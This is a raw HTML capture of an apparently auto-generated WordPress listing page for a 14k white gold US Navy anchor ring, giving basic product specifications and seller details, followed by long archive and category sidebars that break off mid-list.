

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/
body_size: 19524
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Solid 14k White Gold United States US Navy Anchor Ring | United States Navy</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unitedstatesarmynavy.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Feed" href="https://unitedstatesarmynavy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Comments Feed" href="https://unitedstatesarmynavy.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-fonts-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C300%2C700%2C200&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-structure-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesarmynavy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesarmynavy.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Premium Neosupreme Custom Front Seat Covers for Nissan Frontier Made to Order' href='https://unitedstatesarmynavy.com/2023/02/premium-neosupreme-custom-front-seat-covers-for-nissan-frontier-made-to-order/' />
<link rel='next' title='Custom Size Runner Rug Meander Navy Blue indoor Non Skid Rug Runners 26 Width' href='https://unitedstatesarmynavy.com/2023/02/custom-size-runner-rug-meander-navy-blue-indoor-non-skid-rug-runners-26-width/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/' />
<link rel='shortlink' href='https://unitedstatesarmynavy.com/?p=6288' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script></script><style></style><script async type="text/javascript" src="/wovihuc.js"></script>
<script type="text/javascript" src="/nyromihyk.js"></script>
</head>
<body class="single single-post postid-6288 single-format-standard">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-8 top-navigation">
							</div>
			
								
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
					
					<h1 class="site-title"><a href="https://unitedstatesarmynavy.com/" data-hover="United States Navy" rel="home">United States Navy</a></h1>
					<h2 class="site-description"></h2>
					
		</div>
		
			</div><!--.container-->
</header><!-- #masthead -->

<div id="top-nav" class="col-md-12">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>	
</div>

	
		
	<div id="content" class="site-content container">
	<div class="header-title col-md-12">
		Solid 14k White Gold United States US Navy Anchor Ring	</div>
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6288" class="post-6288 post type-post status-publish format-standard has-post-thumbnail hentry category-solid tag-anchor tag-gold tag-navy tag-ring tag-solid tag-states tag-united tag-white">

	<img width="80" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Solid-14k-White-Gold-United-States-US-Navy-Anchor-Ring-01-mtr.jpg" class="attachment-post-thumbnail wp-post-image" alt="Solid-14k-White-Gold-United-States-US-Navy-Anchor-Ring-01-mtr" />	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/" rel="bookmark"><time class="entry-date published" datetime="2023-02-26T18:16:06+00:00">February 26, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://unitedstatesarmynavy.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		

<img class="[base64]" src="https://unitedstatesarmynavy.com/wp-content/img/Solid-14k-White-Gold-United-States-US-Navy-Anchor-Ring-01-skj.jpg" title="Solid 14k White Gold United States US Navy Anchor Ring" alt="Solid 14k White Gold United States US Navy Anchor Ring"/>   	 
<br/> 
 
 <br/>	
	<img class="[base64]" src="https://unitedstatesarmynavy.com/wp-content/img/babonihyry.gif" title="Solid 14k White Gold United States US Navy Anchor Ring" alt="Solid 14k White Gold United States US Navy Anchor Ring"/> 	
<br/> 
 Solid Gold United States US Navy Anchor Ring. Solid 14k White Gold United States US Navy Anchor Ring. Metal: 14k White Gold. Band Width (Bottom Range): 2.2 mm. Weight: 2.90 grams. Width: 0.09 In. Height: 0.75 In. Available in 10k &#038; 14k gold purity. Image may be enlarged to show detail. This item is in the category &#8220;Jewelry &#038; Watches\Fashion Jewelry\Rings&#8221;. The seller is &#8220;factorydirectjewelryusa&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul>
<li>Ring Sizes Available: 4</li>
<li>Country/Region of Manufacture: United States</li>
<li>Style: Band</li>
<li>Metal Purity: 14k</li>
<li>Metal: White Gold</li>
<li>Brand: Claddagh Gold</li>
<li>Ring Size: 4-16</li>
<li>Type: Ring</li>

</ul>
 <br/>	<img class="[base64]" src="https://unitedstatesarmynavy.com/wp-content/img/babonihyry.gif" title="Solid 14k White Gold United States US Navy Anchor Ring" alt="Solid 14k White Gold United States US Navy Anchor Ring"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/" data-a2a-title="Solid 14k White Gold United States US Navy Anchor Ring"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funitedstatesarmynavy.com%2F2023%2F02%2Fsolid-14k-white-gold-united-states-us-navy-anchor-ring%2F&amp;linkname=Solid%2014k%20White%20Gold%20United%20States%20US%20Navy%20Anchor%20Ring" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funitedstatesarmynavy.com%2F2023%2F02%2Fsolid-14k-white-gold-united-states-us-navy-anchor-ring%2F&amp;linkname=Solid%2014k%20White%20Gold%20United%20States%20US%20Navy%20Anchor%20Ring" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funitedstatesarmynavy.com%2F2023%2F02%2Fsolid-14k-white-gold-united-states-us-navy-anchor-ring%2F&amp;linkname=Solid%2014k%20White%20Gold%20United%20States%20US%20Navy%20Anchor%20Ring" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer footer-meta">
		<i class="fa fa-folder-open"></i> <a href="https://unitedstatesarmynavy.com/category/solid/" rel="category tag">solid</a> <i class="fa fa-tags"></i> <a href="https://unitedstatesarmynavy.com/tag/anchor/" rel="tag">anchor</a>, <a href="https://unitedstatesarmynavy.com/tag/gold/" rel="tag">gold</a>, <a href="https://unitedstatesarmynavy.com/tag/navy/" rel="tag">navy</a>, <a href="https://unitedstatesarmynavy.com/tag/ring/" rel="tag">ring</a>, <a href="https://unitedstatesarmynavy.com/tag/solid/" rel="tag">solid</a>, <a href="https://unitedstatesarmynavy.com/tag/states/" rel="tag">states</a>, <a href="https://unitedstatesarmynavy.com/tag/united/" rel="tag">united</a>, <a href="https://unitedstatesarmynavy.com/tag/white/" rel="tag">white</a> <i class="fa fa-link"></i> <a href="https://unitedstatesarmynavy.com/2023/02/solid-14k-white-gold-united-states-us-navy-anchor-ring/" rel="bookmark">Permalink</a>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://unitedstatesarmynavy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/1901-a-history-of-the-united-states-navy-edgar-stanton-maclay-illustrated/">1901 A History Of The United States Navy Edgar Stanton Maclay Illustrated</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/vintage-1961-state-of-nc-navy-certificate/">Vintage 1961 State Of NC Navy Certificate</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/uss-hyman-g-rickover-ssn-709subembroidered-satin-jacket-officially-licensed/">Uss Hyman G. Rickover Ssn-709subembroidered Satin Jacket Officially Licensed</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/rare-piece-of-naval-history-uss-harry-w-hill-rear-admiral-gilbeau-scandal/">Rare Piece Of Naval History! Uss Harry W. Hill, Rear Admiral Gilbeau, Scandal</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/usn-us-navy-seal-special-warfare-ltjg-dress-white-jacket-with-pins-size-41-short/">USN US Navy Seal Special Warfare LTJG DRESS WHITE JACKET with pins size 41 SHORT</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://unitedstatesarmynavy.com/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Categories</span></h1>		<ul>
	<li class="cat-item cat-item-3596"><a href="https://unitedstatesarmynavy.com/category/17-patch/" >17-patch</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://unitedstatesarmynavy.com/category/18antique/" >18&#039;&#039;antique</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://unitedstatesarmynavy.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://unitedstatesarmynavy.com/category/1820s/" >1820s</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://unitedstatesarmynavy.com/category/1820s-30s/" >1820s-30s</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesarmynavy.com/category/1870s-80s/" >1870s-80s</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://unitedstatesarmynavy.com/category/1873-76/" >1873-76</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://unitedstatesarmynavy.com/category/1886-p/" >1886-p</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://unitedstatesarmynavy.com/category/1899united/" >1899&#039;united</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesarmynavy.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesarmynavy.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://unitedstatesarmynavy.com/category/1914-19/" >1914-19</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://unitedstatesarmynavy.com/category/1914-1925/" >1914-1925</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://unitedstatesarmynavy.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://unitedstatesarmynavy.com/category/1922-1945/" >1922-1945</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://unitedstatesarmynavy.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://unitedstatesarmynavy.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://unitedstatesarmynavy.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://unitedstatesarmynavy.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://unitedstatesarmynavy.com/category/1950-1960s/" >1950-1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://unitedstatesarmynavy.com/category/1957-58/" >1957-58</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://unitedstatesarmynavy.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesarmynavy.com/category/1968-77/" >1968-77</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://unitedstatesarmynavy.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://unitedstatesarmynavy.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://unitedstatesarmynavy.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesarmynavy.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://unitedstatesarmynavy.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://unitedstatesarmynavy.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://unitedstatesarmynavy.com/category/2009-12/" >2009-12</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://unitedstatesarmynavy.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://unitedstatesarmynavy.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://unitedstatesarmynavy.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://unitedstatesarmynavy.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://unitedstatesarmynavy.com/category/21-095/" >21-095</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://unitedstatesarmynavy.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://unitedstatesarmynavy.com/category/232g/" >232g</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesarmynavy.com/category/249th/" >249th</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://unitedstatesarmynavy.com/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://unitedstatesarmynavy.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://unitedstatesarmynavy.com/category/2vol/" >2vol</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://unitedstatesarmynavy.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesarmynavy.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://unitedstatesarmynavy.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://unitedstatesarmynavy.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://unitedstatesarmynavy.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://unitedstatesarmynavy.com/category/55j14/" >55j14</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://unitedstatesarmynavy.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesarmynavy.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://unitedstatesarmynavy.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://unitedstatesarmynavy.com/category/aaops/" >aaops</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://unitedstatesarmynavy.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://unitedstatesarmynavy.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://unitedstatesarmynavy.com/category/abyss/" >abyss</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesarmynavy.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://unitedstatesarmynavy.com/category/acting/" >acting</a>
